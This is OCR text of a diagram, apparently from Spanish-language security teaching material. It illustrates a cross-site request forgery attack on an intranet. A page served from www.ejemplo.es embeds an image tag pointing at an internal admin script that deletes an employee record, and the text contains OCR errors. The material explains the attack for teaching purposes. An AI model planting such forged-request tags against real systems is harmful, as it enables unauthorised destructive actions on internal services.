 INTRANET
192.168.0.1
1
Peficion HTTP
GET / HTTP/1.1
Host: www.ejemplo.es
3
Ataque CSRF
http
httos
www.ejemplo.es
Cliente ce la
Intranet autorizado
2
Respuesta HTTP
HTTP/1.1 200 OK
Content-Length: 61
<html>
...
<img src="http://192.168.0.1/admin/borrar_empleado.php?empleado_id="ecasbas" />
...
</html>